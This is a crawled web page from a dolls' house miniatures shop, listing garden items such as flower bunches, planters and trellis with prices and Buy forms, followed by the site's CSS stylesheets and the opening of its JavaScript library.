    <td valign="top" class="tdEven"><a href="/Garden/Flowers-Plants-Etc/Bunch-of-Flowers/prod_404.html" target="_self" class="txtDefault"><strong>Bunch of Flowers</strong></a><br />
	&hellip;<div class="txtOutOfStock"></div></td>
	<td align="center" class="tdEven"><span class='txtOldPrice'>£0.95</span>
    <div class="txtSale">£0.71</div></td>
    <td align="right" nowrap='nowrap' class="tdEven">
	<form action="/index.php?_a=viewCat&amp;catId=38" method="post" name="prod404">
		<input type="hidden" name="add" value="404" />
	<input type="hidden" name="quan" value="1" /><a href="javascript:submitDoc('prod404');" target="_self" class="txtButton">Buy</a> <a href="/Garden/Flowers-Plants-Etc/Bunch-of-Flowers/prod_404.html" target="_self" class="txtButton">More</a></form></td>
</tr>
  <tr>
    <td align="center" class="tdOdd"><a href="/Garden/Flowers-Plants-Etc/Bunch-of-Flowers/prod_405.html" target="_self"><img src="/images/uploads/thumbs/thumb_d06007f.jpg" alt="Bunch of Flowers" border="0" title="Bunch of Flowers" /></a></td>
    <td valign="top" class="tdOdd"><a href="/Garden/Flowers-Plants-Etc/Bunch-of-Flowers/prod_405.html" target="_self" class="txtDefault"><strong>Bunch of Flowers</strong></a><br />
	&hellip;<div class="txtOutOfStock"></div></td>
	<td align="center" class="tdOdd"><span class='txtOldPrice'>£0.95</span>
    <div class="txtSale">£0.71</div></td>
    <td align="right" nowrap='nowrap' class="tdOdd">
	<form action="/index.php?_a=viewCat&amp;catId=38" method="post" name="prod405">
		<input type="hidden" name="add" value="405" />
	<input type="hidden" name="quan" value="1" /><a href="javascript:submitDoc('prod405');" target="_self" class="txtButton">Buy</a> <a href="/Garden/Flowers-Plants-Etc/Bunch-of-Flowers/prod_405.html" target="_self" class="txtButton">More</a></form></td>
</tr>
  <tr>
    <td align="center" class="tdEven"><a href="/Garden/Trees-Etc/Bush-In-Square-Planter/prod_560.html" target="_self"><img src="/images/uploads/thumbs/thumb_d40903newf.jpg" alt="Bush In Square Planter" border="0" title="Bush In Square Planter" /></a></td>
    <td valign="top" class="tdEven"><a href="/Garden/Trees-Etc/Bush-In-Square-Planter/prod_560.html" target="_self" class="txtDefault"><strong>Bush In Square Planter</strong></a><br />
	&hellip;<div class="txtOutOfStock"></div></td>
	<td align="center" class="tdEven">£1.95
    <div class="txtSale"></div></td>
    <td align="right" nowrap='nowrap' class="tdEven">
	<form action="/index.php?_a=viewCat&amp;catId=38" method="post" name="prod560">
		<input type="hidden" name="add" value="560" />
	<input type="hidden" name="quan" value="1" /><a href="javascript:submitDoc('prod560');" target="_self" class="txtButton">Buy</a> <a href="/Garden/Trees-Etc/Bush-In-Square-Planter/prod_560.html" target="_self" class="txtButton">More</a></form></td>
</tr>
  <tr>
    <td align="center" class="tdOdd"><a href="/Garden/Flowers-Plants-Etc/Empty-Planter-Round/prod_474.html" target="_self"><img src="/images/uploads/thumbs/thumb_d10908new2f.jpg" alt="Empty Planter - Round" border="0" title="Empty Planter - Round" /></a></td>
    <td valign="top" class="tdOdd"><a href="/Garden/Flowers-Plants-Etc/Empty-Planter-Round/prod_474.html" target="_self" class="txtDefault"><strong>Empty Planter - Round</strong></a><br />
	&hellip;<div class="txtOutOfStock"></div></td>
	<td align="center" class="tdOdd">£1.00
    <div class="txtSale"></div></td>
    <td align="right" nowrap='nowrap' class="tdOdd">
	<form action="/index.php?_a=viewCat&amp;catId=38" method="post" name="prod474">
		<input type="hidden" name="add" value="474" />
	<input type="hidden" name="quan" value="1" /><a href="javascript:submitDoc('prod474');" target="_self" class="txtButton">Buy</a> <a href="/Garden/Flowers-Plants-Etc/Empty-Planter-Round/prod_474.html" target="_self" class="txtButton">More</a></form></td>
</tr>
  <tr>
    <td align="center" class="tdEven"><a href="/Garden/Flowers-Plants-Etc/Filled-Planter-Roses-Square-/prod_253.html" target="_self"><img src="/images/uploads/thumbs/thumb_square-planterf.jpg" alt="Filled Planter - Roses (Square)" border="0" title="Filled Planter - Roses (Square)" /></a></td>
    <td valign="top" class="tdEven"><a href="/Garden/Flowers-Plants-Etc/Filled-Planter-Roses-Square-/prod_253.html" target="_self" class="txtDefault"><strong>Filled Planter - Roses (Square)</strong></a><br />
	&hellip;<div class="txtOutOfStock"></div></td>
	<td align="center" class="tdEven">£4.95
    <div class="txtSale"></div></td>
    <td align="right" nowrap='nowrap' class="tdEven">
	<form action="/index.php?_a=viewCat&amp;catId=38" method="post" name="prod253">
		<input type="hidden" name="add" value="253" />
	<input type="hidden" name="quan" value="1" /><a href="javascript:submitDoc('prod253');" target="_self" class="txtButton">Buy</a> <a href="/Garden/Flowers-Plants-Etc/Filled-Planter-Roses-Square-/prod_253.html" target="_self" class="txtButton">More</a></form></td>
</tr>
  <tr>
    <td align="center" class="tdOdd"><a href="/Garden/Flowers-Plants-Etc/Filled-Planter-Roses-Tall-/prod_254.html" target="_self"><img src="/images/uploads/thumbs/thumb_tall-planterf.jpg" alt="Filled Planter - Roses (Tall)" border="0" title="Filled Planter - Roses (Tall)" /></a></td>
    <td valign="top" class="tdOdd"><a href="/Garden/Flowers-Plants-Etc/Filled-Planter-Roses-Tall-/prod_254.html" target="_self" class="txtDefault"><strong>Filled Planter - Roses (Tall)</strong></a><br />
	&hellip;<div class="txtOutOfStock"></div></td>
	<td align="center" class="tdOdd">£4.95
    <div class="txtSale"></div></td>
    <td align="right" nowrap='nowrap' class="tdOdd">
	<form action="/index.php?_a=viewCat&amp;catId=38" method="post" name="prod254">
		<input type="hidden" name="add" value="254" />
	<input type="hidden" name="quan" value="1" /><a href="javascript:submitDoc('prod254');" target="_self" class="txtButton">Buy</a> <a href="/Garden/Flowers-Plants-Etc/Filled-Planter-Roses-Tall-/prod_254.html" target="_self" class="txtButton">More</a></form></td>
</tr>
  <tr>
    <td align="center" class="tdEven"><a href="/Garden/Flowers-Plants-Etc/Flowers-Roses/prod_534.html" target="_self"><img src="/images/uploads/thumbs/thumb_d40307newf.jpg" alt="Flowers - Roses" border="0" title="Flowers - Roses" /></a></td>
    <td valign="top" class="tdEven"><a href="/Garden/Flowers-Plants-Etc/Flowers-Roses/prod_534.html" target="_self" class="txtDefault"><strong>Flowers - Roses</strong></a><br />
	&hellip;<div class="txtOutOfStock"></div></td>
	<td align="center" class="tdEven">£1.50
    <div class="txtSale"></div></td>
    <td align="right" nowrap='nowrap' class="tdEven">
	<form action="/index.php?_a=viewCat&amp;catId=38" method="post" name="prod534">
		<input type="hidden" name="add" value="534" />
	<input type="hidden" name="quan" value="1" /><a href="javascript:submitDoc('prod534');" target="_self" class="txtButton">Buy</a> <a href="/Garden/Flowers-Plants-Etc/Flowers-Roses/prod_534.html" target="_self" class="txtButton">More</a></form></td>
</tr>
  <tr>
    <td align="center" class="tdOdd"><a href="/Garden/Flowers-Plants-Etc/Flowers-Pack-yellow/prod_408.html" target="_self"><img src="/images/uploads/thumbs/thumb_d06098f.jpg" alt="Flowers Pack - yellow" border="0" title="Flowers Pack - yellow" /></a></td>
    <td valign="top" class="tdOdd"><a href="/Garden/Flowers-Plants-Etc/Flowers-Pack-yellow/prod_408.html" target="_self" class="txtDefault"><strong>Flowers Pack - yellow</strong></a><br />
	&hellip;<div class="txtOutOfStock"></div></td>
	<td align="center" class="tdOdd">£4.95
    <div class="txtSale"></div></td>
    <td align="right" nowrap='nowrap' class="tdOdd">
	<form action="/index.php?_a=viewCat&amp;catId=38" method="post" name="prod408">
		<input type="hidden" name="add" value="408" />
	<input type="hidden" name="quan" value="1" /><a href="javascript:submitDoc('prod408');" target="_self" class="txtButton">Buy</a> <a href="/Garden/Flowers-Plants-Etc/Flowers-Pack-yellow/prod_408.html" target="_self" class="txtButton">More</a></form></td>
</tr>
  <tr>
    <td align="center" class="tdEven"><a href="/Garden/Flowers-Plants-Etc/Jardinaire/prod_533.html" target="_self"><img src="/images/uploads/thumbs/thumb_d40306f.jpg" alt="Jardinaire" border="0" title="Jardinaire" /></a></td>
    <td valign="top" class="tdEven"><a href="/Garden/Flowers-Plants-Etc/Jardinaire/prod_533.html" target="_self" class="txtDefault"><strong>Jardinaire</strong></a><br />
	&hellip;<div class="txtOutOfStock"></div></td>
	<td align="center" class="tdEven">£2.50
    <div class="txtSale"></div></td>
    <td align="right" nowrap='nowrap' class="tdEven">
	<form action="/index.php?_a=viewCat&amp;catId=38" method="post" name="prod533">
		<input type="hidden" name="add" value="533" />
	<input type="hidden" name="quan" value="1" /><a href="javascript:submitDoc('prod533');" target="_self" class="txtButton">Buy</a> <a href="/Garden/Flowers-Plants-Etc/Jardinaire/prod_533.html" target="_self" class="txtButton">More</a></form></td>
</tr>
  <tr>
    <td align="center" class="tdOdd"><a href="/Garden/Flowers-Plants-Etc/Rose-Vine/prod_1497.html" target="_self"><img src="/images/uploads/thumbs/thumb_t20930f.jpg" alt="Rose Vine" border="0" title="Rose Vine" /></a></td>
    <td valign="top" class="tdOdd"><a href="/Garden/Flowers-Plants-Etc/Rose-Vine/prod_1497.html" target="_self" class="txtDefault"><strong>Rose Vine</strong></a><br />
	&hellip;<div class="txtOutOfStock">OUT OF STOCK</div></td>
	<td align="center" class="tdOdd">£3.95
    <div class="txtSale"></div></td>
    <td align="right" nowrap='nowrap' class="tdOdd">
	<form action="/index.php?_a=viewCat&amp;catId=38" method="post" name="prod1497">
	 <a href="/Garden/Flowers-Plants-Etc/Rose-Vine/prod_1497.html" target="_self" class="txtButton">More</a></form></td>
</tr>
  <tr>
    <td align="center" class="tdEven"><a href="/Garden/Flowers-Plants-Etc/Trellis/prod_479.html" target="_self"><img src="/images/uploads/thumbs/thumb_d10921f.jpg" alt="Trellis" border="0" title="Trellis" /></a></td>
    <td valign="top" class="tdEven"><a href="/Garden/Flowers-Plants-Etc/Trellis/prod_479.html" target="_self" class="txtDefault"><strong>Trellis</strong></a><br />
	&hellip;<div class="txtOutOfStock"></div></td>
	<td align="center" class="tdEven">£1.25
    <div class="txtSale"></div></td>
    <td align="right" nowrap='nowrap' class="tdEven">
	<form action="/index.php?_a=viewCat&amp;catId=38" method="post" name="prod479">
		<input type="hidden" name="add" value="479" />
	<input type="hidden" name="quan" value="1" /><a href="javascript:submitDoc('prod479');" target="_self" class="txtButton">Buy</a> <a href="/Garden/Flowers-Plants-Etc/Trellis/prod_479.html" target="_self" class="txtButton">More</a></form></td>
</tr>
  <tr>
    <td align="center" class="tdOdd"><a href="/Garden/Flowers-Plants-Etc/Window-Box-empty-/prod_481.html" target="_self"><img src="/images/uploads/thumbs/thumb_d10929f.jpg" alt="Window Box (empty)" border="0" title="Window Box (empty)" /></a></td>
    <td valign="top" class="tdOdd"><a href="/Garden/Flowers-Plants-Etc/Window-Box-empty-/prod_481.html" target="_self" class="txtDefault"><strong>Window Box (empty)</strong></a><br />
	<div class="txtOutOfStock">OUT OF STOCK</div></td>
	<td align="center" class="tdOdd">£1.50
    <div class="txtSale"></div></td>
    <td align="right" nowrap='nowrap' class="tdOdd">
	<form action="/index.php?_a=viewCat&amp;catId=38" method="post" name="prod481">
	 <a href="/Garden/Flowers-Plants-Etc/Window-Box-empty-/prod_481.html" target="_self" class="txtButton">More</a></form></td>
</tr>
</table>


<div class="pagination">2 pages &nbsp;<strong>[1]</strong>&nbsp;&nbsp;<a href="http://www.dollshouseparade.net/garden/flowers-plants-etc/cat_38.html?page=1" class='txtLink'>2</a>&nbsp;<a href="http://www.dollshouseparade.net/garden/flowers-plants-etc/cat_38.html?page=1" class='txtLink'>&gt;</a> </div>
</div>
  </div>		</td>		<td width="190" valign="top">  <div class="colRight"><table width="180" border="0" cellspacing="0" cellpadding="0"><tr>		    <td valign="top" bgcolor="#CCE5FF"><div class="boxTitleRight">Shopping Basket</div>
<div class="boxContentRight">
	<div class="txtCart">
		
				<span style="float: right; padding-right: 3px;"><img src="http://www.dollshouseparade.net/skins/KitaBlue/styleImages/icons/basket.gif" alt="" width="13" height="12" title="" /></span>Your basket is empty.
		
		<div class="cartTotal">
			<span class="txtCartPrice">0</span>Items in cart:<br />
			<span class="txtCartPrice"><strong>£0.00</strong></span><strong>Total:</strong>
		</div>
		
	</div>
		<div style="text-align: center; padding-top: 3px;"><a href="http://www.dollshouseparade.net/index.php?_g=co&amp;_a=cart" class="txtviewCart" id="flashBasket">View Basket</a></div>
	
</div>
<div class="boxTitleLeft">Welcome Guest</div>
<div class="boxContentLeft">
  <div align="center">
    <span class="txtSession"> [</span><a href="http://www.dollshouseparade.net/index.php?_a=login&amp;redir=%2Findex.php%3F_a%3DviewCat%26catId%3D38" class="txtSession">Login</a> <span class="txtSession">|</span> <a href="http://www.dollshouseparade.net/index.php?_g=co&amp;_a=reg&amp;redir=%2Findex.php%3F_a%3DviewCat%26catId%3D38" class="txtSession">Register</a><span class="txtSession">]</span>
  </div>
</div>
              <table width="100%" border="0" cellspacing="0" cellpadding="0">                <tr>                  <td bgcolor="#00649D" class="boxTitleRight">Our Other Places</td>                </tr>              </table>              <br />              <table width="90%" border="0" align="center" cellpadding="0" cellspacing="0">                <tr>                  <td valign="top" bgcolor="#00649D"><table width="100%" border="0" align="center" cellpadding="4" cellspacing="1">                    <tr>                      <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=256" class="nav"> Competition</a></td>                    </tr>                    <tr>                      <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/hints-tips.html" class="nav">Hints &amp; Tips</a></td>                    </tr>                    <tr>                      <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/general-info.html" class="nav">General Interest</a></td>                    </tr>                    <tr>                      <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/gallery.html" class="nav">Picture Gallery</a></td>                    </tr>                    <tr>                      <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/fun-zone.html" class="nav">Fun Zone</a></td>                    </tr>                    <tr>                      <td valign="top" bgcolor="#CCE5FF"><a href="http://www.puzzlesonparade.co.uk/" class="nav">Puzzles on Parade</a></td>                    </tr>                  </table></td>                </tr>              </table>              <br /><div class="boxTitleRight">Mailing List</div>
<div class="boxContentRight txtCopy">
	Subscribe to our mailing list below:
		<form action="/index.php?_a=viewCat&amp;catId=38" method="post">
	<strong>Email:</strong>
	<input name="email" type="text" size="14" maxlength="255" class="textbox" value="name@example.com" onclick="this.value='';" /> 
	<input type="hidden" name="act" value="mailList" />
	<div style="padding-top: 5px; text-align: center;">
		<input name="submit" type="submit" value="Join Now" class="submit" />
	</div>
	</form>
	
</div>
<br /><table width="100%" border="0" cellspacing="0" cellpadding="0">  <tr>    <td valign="top" bgcolor="#CCE5FF"><table width="100%" border="0" cellspacing="0" cellpadding="0">      <tr>        <td valign="top" bgcolor="#00659B" class="boxTitleRight">Your Views on DHP</td>      </tr>      <tr>        <td><table width="100%" border="0" align="center" cellpadding="6" cellspacing="1">          <tr>            <td><p>The best form of advertising is by word of mouth.</p>                          <p> Read what people say about us.</p></td>          </tr>       </table>          <p align="center"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=255"><img src="http://www.dollshouseparade.net/images/read-comments.jpg" alt="" width="104" height="26" border="0" /></a></p>          <p align="center"><a href="http://www.dollshouseparade.net/contact.html"><img src="http://www.dollshouseparade.net/images/make-comments.jpg" alt="" width="104" height="26" border="0" /></a><br />            <br />          </p></td>      </tr>      <tr>        <td align="left" valign="top" bgcolor="#00659B" class="boxTitleRight">Trade Customers</td>      </tr>      <tr>        <td align="center" valign="top"><p><br />          <a href="http://www.dollshouseparade.net/trade.html"><img src="http://www.dollshouseparade.net/images/existing-customers.jpg" alt="" width="130" height="26" border="0" /></a></p>          <p><a href="http://www.dollshouseparade.net/contact.html"><img src="http://www.dollshouseparade.net/images/apply-for-account.jpg" alt="" width="130" height="26" border="0" /></a></p>          <p>&nbsp;</p></td>      </tr>      <tr>        <td height="900" align="center" valign="top"><p><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=262"><img src="http://www.dollshouseparade.net/images/sagepay-logo-new2.jpg" alt="sage pay logo" width="150" height="120" border="0" /></a></p>          <p><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=261"><img src="http://www.dollshouseparade.net/images/web-trader-logo.jpg" width="89" height="94" border="0" /></a></p></td>      </tr>    </table></td>  </tr></table></div><br clear="all" /></div><!-- START COOKIE ACCEPTANCE MOD BY KISSMYCART.NET --><script type="text/javascript" src="http://www.dollshouseparade.net/skins/KitaBlue/js/1.5.js"></script><script type="text/javascript">// The position of the disclosure ('top' or 'bottom')// Number of times to display disclosure. Enter 0 to show it forever!!!!// The URI of your privacy policycookiesDirective('top',5,'http://www.dollshouseparade.net/index.php?act=viewDoc&docId=6');</script><!-- END COOKIE ACCEPTANCE MOD BY KISSMYCART.NET --></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.dollshouseparade.net/skins/KitaBlue/styleSheets/layout.css
body_size: 4309
content:
body {
	margin: 0px;
	background-color: #00649D;
	background-image: url(../styleImages/backgrounds/back.jpg);
	background-repeat: repeat-y;
	background-position: top;
}
#pageSurround {
	width: 942px;
	margin: 0px auto;
	padding: 0px;

}
#topHeader {
	text-align: right;
	#height: 237px;
	padding-right: 0px;
	padding-top: 0px;	
	#width: 942px;	
	margin: 0px auto;
	/* SKIN VARIABLE IS cAsE SeNsItIvE */
	#background-image: url(../../../images/getLogo.php?skin=KitaBlue);
	#background-repeat: no-repeat;
	#background-position: top left;
}
.boxTitleLeft, .boxTitleRight {
	font-family: "Verdana",;
	font-size: 13px;
	font-weight: bold;
	color: #FFFFFF;
	background-color: #00659B;
	height: 15px;
	border-top: 0px solid #E1E1E1;
	border-left: 0px solid #E1E1E1;
	border-right: 0px solid #E1E1E1;
	padding: 5px;
}
.boxContentLeft, .boxContentRight {
	border: 1px solid #E1E1E1;
	background-color:#CCE5FF;
	padding-left: 5px;
	padding-right: 5px;
	margin-bottom: 10px;
	padding-top: 4px;
	padding-bottom: 5px;
}


.boxCategories {
	border: 0px solid #E1E1E1;
	background-color: #CCE5FF;
	padding-left: 5px;
	padding-right: 0px;
	margin-bottom: 0px;
	padding-top: 0px;
	padding-bottom: 0px;
}
.colLeft {
	position: relative;
	background-color: #CCE5FF;
	z-index:5;
	left: 0px;
	width: 200px; 
	float: left;
}
.colMid {
	position: relative;
	width: 100%;
	float: center;
}
.colRight {
	position: relative;
	background-color: #CCE5FF;
	width: 180px; 
	float: right;
}
.boxContent {
	border: 0px solid #E1E1E1;
	background-color: #FFFFFF;
	padding: 6px;
	color: #333333;
	margin-bottom: 0px;
	margin-top: 0px;
	position: inherit;
}



/* CHECKOUT PAGES */
.colLeftCheckout {
	position: relative;
	left: 0px;
	width: 160px; 
	padding-left: 15px;
	padding-right: 5px;
	float: left;
}
.colMainCheckout {
	position: relative;
	width: 100%;
	float: left;
}
/* END CHECK OUT PAGES */
.siteDocs {
	text-align:center;
	margin-top: 0px;
	width: 942px;
	margin-bottom: 0px;

}
.pagination {
	text-align: right;
	padding-top: 5px;
	padding-bottom: 5px;
}
#subCats {
	text-align:justify;
	background-color: #ffffff;
	text-align: left;
	border: 0px solid #e1e1e1;
	margin: 0px auto;
	padding: 3px;
	float: left;
	width: 99%;
	position:inherit;
}
.subCat {	
	text-align: left;
	padding: 8px;
	float: left;
	width: 110px;
	position:inherit;
}
.regSep{
	padding: 10px 0px 10px 0px;
	margin: 10px 0px 10px 0px;
	border-top: 1px solid #cccccc;
	border-bottom: 1px solid #cccccc;
}
#imgThumbSpace{
	line-height: 0px;		
}
#imgThumbSpace img {
	padding-right: 3px;
	padding-bottom: 3px;		
}

div.latestProds {
	text-align: center;
	width: 19%;
	margin-right: 3px;
	margin-bottom: 3px;
	height: 200px;
	float: left;
	overflow: hidden;
	border-right: 1px solid #e1e1e1;
	position: relative;
}

/*
Start Cross-Browser DHTML Menu
*/

#mainmenu-nav {
	list-style: none;
	list-style-type: none;
	padding-left: 3px;
	background-color: #99ccff;
	margin: 0px;
	
}

.li-nav a {
	padding: 2px 1px;
	background-color: #ffffff;
	width: 160px;
	display: block;
	color: #333333;
	text-decoration: none;
	margin: 0px;
	text-indent: 2px;
}
.li-nav a:hover {
	background-color: #ffffff;
	color: #c3e37e;
}

.ul-nav, .li-nav {
	display: block;
	list-style: none;
}

.ul-nav {
	width: 160px;
	padding: 0px;
}

.li-nav {	
	float: left;
}

.li-nav .ul-nav  {
	display: none;
	position: absolute;
	margin-left: 100px;
	margin-top: -19px;
	border-left: 1px solid #e1e1e1;
	border-right: 1px solid #e1e1e1;
	border-bottom: 1px solid #e1e1e1;
	border-top: 4px solid #70cdcc;
	z-index: 99;
}

a.hassubmenu {
	background-image: url(../styleImages/more.gif);
	background-repeat: no-repeat;
	background-position: 130px 6px;
}

.suggestivesearch {

width:300px; 
(Note: You will need to edit the width to what ever your search box width is)

height: auto;
position:absolute;
color: #000000;
z-index: 10;
background-color:#FFFFFF;
text-align:left;

margin-left:0px;
(Note: You will need to edit the margin-left to make the search box line up correctly you may also need to add margin-right, margin-top and margin-bottom)

font-family:Verdana, Arial, Helvetica, sans-serif;
font-size:10px;
text-decoration:none;
padding-left:2px;
}

.suggestivesearch a {
color:#000000;
text-decoration:none;
}

.iesfix {
width: auto; 
height: auto;
}



/*
End Cross-Browser DHTML Menu
*/

--- FILE ---
content_type: text/css
request_url: http://www.dollshouseparade.net/skins/KitaBlue/styleSheets/style.css
body_size: 6933
content:
html, body {
	font-family: "Lucida Sans", "Lucida Sans Unicode", Verdana;
	font-size: 12px;
	color: #333333;
}

img {
	border: none;
}

.cart_icon {
	border: none;
	margin: 12px 0px;
}

.searchBtn {
	color: #FFFFFF;
	background-color: #00659B;
	border: 1px solid #b1d16c;
	height: 20px;
	width: 30px;
	font-size: 10px;
	font-family:"Lucida Sans", "Lucida Sans Unicode", Verdana;
}
.searchBox {
	color: #333333;
	background-color: #FFFFFF;
	border: 1px solid #e1e1e1;
	font-size: 12px;
	font-family:"Lucida Sans", "Lucida Sans Unicode", Verdana;
}
.textbox {
	color: #333333;
	background-color: #FFFFFF;
	border: 1px solid #e1e1e1;
	font-size: 12px;
	font-family:"Lucida Sans", "Lucida Sans Unicode", Verdana;
}
.textboxDisabled {
	background-color: #FFFFFF;
	border: 1px dashed #e1e1e1;
	font-size: 12px;
	color: #e1e1e1;
	font-family:"Lucida Sans", "Lucida Sans Unicode", Verdana;
}
.submit {	
	color: #FFFFFF;
	/* height: 18px; */
	/* font-weight: bold; */
	font-size: 11px;
	background-color: #00659B;
	border: 1px solid #b1d16c;
	font-family:"Lucida Sans", "Lucida Sans Unicode", Verdana;
}
form {
	margin: 0px;
	padding: 0px;
}

ol, ul {
	margin-left: 30px;
	padding: 0px;
	color: #333333;	
}

li {
	list-style-position: outside;
	margin: 0px;
	padding: 0px;
}
li.bullet {
	list-style-type: square;
}
li.bulletLrg {
	list-style-type: square;
	font-size: 12px;
}

li.num {
	color: #333333;		
}
li.account {
	list-style-type: square;
	padding-top: 5px;
	padding-bottom: 5px;
}

ul.sitemap, li.sitemap {
	margin: 0px 0px 0px 20px;
}

.txtSession, .txtCopy, .txtSiteDocs {
	color: #333333;
}
a.txtSession, a.txtSiteDocs {
	color: #00659B;
	text-decoration: none;
}
a.txtSession:hover, a.txtSiteDocs:hover {
	color: #99CCFF;
	text-decoration: none;
}
.txtButton {
	color: #FFFFFF;
	background-color: #00659B;
	border: 1px solid #b1d16c;
	font-family:"Lucida Sans", "Lucida Sans Unicode", Verdana;
	padding: 2px;
	line-height: 18px;
	text-align: center;
	text-decoration: none;
}
a.txtButton {
	color: #FFFFFF;
	background-color: #00659B;
	border: 1px solid #b1d16c;
	font-family:"Lucida Sans", "Lucida Sans Unicode", Verdana;
	padding: 2px;
	line-height: 20px;
	text-align: center;
	text-decoration: none;
}
a.txtButton:hover {
	color: #FFFFFF;
	background-color: #99CCFF;
	border: 1px solid #66bbba;
	font-family:"Lucida Sans", "Lucida Sans Unicode", Verdana;
	padding: 2px;
	line-height: 20px;
	text-align: center;
	text-decoration: none;
}
.txtOldPrice {
	text-decoration: line-through;
	font-size:12px;
}
.txtSale {
 	color: #99CCFF;
	font-family: "Lucida Sans", "Lucida Sans Unicode", Verdana;
	font-size:16px;
	font-weight:bold;
}
.txtOutOfStock {
	color: #FF0000;
}
.txtPrice {
	font-family: "Lucida Sans", "Lucida Sans Unicode", Verdana;
	font-size:16px;
	font-weight:bold;
	color: #333333;
}
.txtSiteDocs, a.txtSiteDocs {
	color: #666666;
	text-decoration:none;
	font-family: Trebuchet MS, Arial, sans-serif;
	font-size: 14px;
    font-weight:bold;
}
a.txtSiteDocs:hover {
	color: #FFFFFF;
	text-decoration:none;
}
.txtDefault, a.txtDefault, a.txtLink, a.txtLocation {
	color: #333333;
	text-decoration:none;
}
a.txtDefault:hover, a.txtLink:hover, a.txtLocation:hover {
	color: #00659B;
	text-decoration:none;
}
a.txtSelected:hover, a.txtSelected:active, a.txtSelected:link, a.txtSelected:visited {
	color: #00659B;
	text-decoration:none;
}
.txtContentTitle {
	font-family: "Lucida Sans", "Lucida Sans Unicode", Verdana;
	font-size: 12px;
	font-weight: bold;
	text-align: center;
	color: #00659B;
	background-color: #FFFFFF;
	height: 15px;
	border-top: 10px solid #ffffff;
	border-left: 1px solid #ffffff;
	border-right: 1px solid #ffffff;
	padding: 5px;
}
.txtBoxSave {
	color: #99CCFF;
	padding-left: 16px;
}
.tblList {
}
.tdListTitle {
	background-color: #00659B;
	font-weight: bold;
	color: #FFFFFF;
}
.tdEven {
	background-color: #FFFFFF;
	border-bottom: 1px dashed #e1e1e1;
}
.tdOdd {
	background-color: #FFFFFF;
	border-bottom: 1px dashed #e1e1e1;
}
.txtCartPrice {
	float: right;
	color: #00659B;
	padding-right: 3px;
}
.txtCart {
	color: #333333;	
}
.cartTotal {
	border-top: 1px dashed #e1e1e1;
	padding-top: 2px;
	margin-top: 3px;
	margin-bottom: 5px;
}
a.txtCartProduct:active, a.txtCartProduct:link, a.txtCartProduct:visited {
	text-decoration: none;
	color: #666666;
}
a.txtCartProduct:hover {
	text-decoration: none;
	color: #99CCFF;
}
a.txtviewCart:active, a.txtviewCart:link, a.txtviewCart:visited {
	color: #FFFFFF;
	background-color: #00659B;
	border: 1px solid #b1d16c;
	font-family:"Lucida Sans", "Lucida Sans Unicode", Verdana;
	padding: 2px;
	line-height: 20px;
	text-align: center;
	text-decoration: none;
}
a.txtviewCart:hover {
	color: #FFFFFF;
	background-color: #99CCFF;
	border: 1px solid #66bbba;
	font-family:"Lucida Sans", "Lucida Sans Unicode", Verdana;
	padding: 2px;
	line-height: 20px;
	text-align: center;
	text-decoration: none;
}
a.flashBasket:active, a.flashBasket:link, a.flashBasket:visited, a.flashBasket:hover {
	color: #FFFFFF;
	background-color: #e1e1e1;
	border: 1px solid #cccccc;
	font-family:"Lucida Sans", "Lucida Sans Unicode", Verdana;
	padding: 2px;
	line-height: 20px;
	text-align: center;
	text-decoration: none;
}
.cartProgress {
	font-weight: normal;
	color: #FFFFFF;
	padding: 4px;
	border: 1px solid #e1e1e1;
	margin: auto;
}
.txtcartProgressCurrent {
	color: #00659B;
	font-weight: bold;
}
.quickBuy {
	text-align: center;
	color: #FFFFFF;
}
.tdcartTitle {
	font-weight: bold;
	color: #333333;
	background-color: #ffffff;
	border-bottom: 1px dashed #e1e1e1;
}
.tdcartEven {
	background-color: #ffffff;
	border-bottom: 1px dashed #e1e1e1;	
}
.tdcartOdd {
	background-color: #FFFFFF;
	border-bottom: 1px dashed #e1e1e1;
}
.tdCartSubTotal {
	padding-top: 10px;
}

.txtStockWarn {
	color: #FF0000;
}
.txtError {
	font-weight: bold;
	color: #050F72;
	background-color: #FFCECE;
	border: 1px solid #FF0000;
	padding: 2px;
}
.txtCopyright, a.txtCopyright {
	text-align: center;
	/*font-size: 11px;*/
	padding-top: 5px;
	color: #000000;
}
a.txtCopyright:hover {
	text-decoration: none;
}
.dropDown {
	width: 120px;
}
.addCoupon:hover, .addCoupon:active, .addCoupon:visited, .addCoupon:link  {
	font-weight: bold;
	color: #000000;
	text-decoration: none;
	font-weight: bold;
}

.RatingTop {
	background-color: #ffffff;
	padding: 3px;
}

.RatingMain {
	background-color: #ffffff;
	padding: 3px;
	font-style:italic;
}

.ReviewBot {
	background-color: #ffffff;
	padding: 3px;
}

.RatingBottom {
	background-color: #e1e1e1;
	padding: 3px;
	color: #FFFFFF;
	/*font-size: 11px;*/
}

a.sortLink {
	color: #FFFFFF;
	font-weight: bold;
	text-decoration: none;
}
a.sortLink:hover {
	text-decoration: underline;
}

#shipping-select {
	width: 220px;
}

a.nav
{
color: #00659B;
text-decoration: none
}

a.nav:hover
{
color: #FF0000;
text-decoration: none
}

.navbar h1 {
font-family:'Times New Roman';
margin:0;
font-size: 20px;
font-weight: normal;
display: inline;
color: #FFFFFF;
}


--- FILE ---
content_type: application/javascript
request_url: http://www.dollshouseparade.net/js/jslibrary.js
body_size: 13372
content:
var allChecked=false;

var LightboxOptions = {
    fileLoadingImage:        fileLoadingImage,
    fileBottomNavCloseImage: fileBottomNavCloseImage 
};

function addImage(fileUrl) {
	findObj('previewImage').src = fileUrl;
	findObj('imageName').value = fileUrl;
}

function addRows(parent, quantity) {
	var qty			= document.getElementById(quantity).value;
	var rowCount	= document.getElementById('rowCount').value;
	var parentNode	= document.getElementById(parent);
	
	qty = (qty >= 1)  ? qty: 1;
	qty = (qty <= 20) ? qty: 20;
	
	for (i=0; i<qty; i++) {
		var newRow		= document.createElement('tr');
		newRow.setAttribute('id', 'orderRow_'+rowCount);
		parentNode.appendChild(newRow);
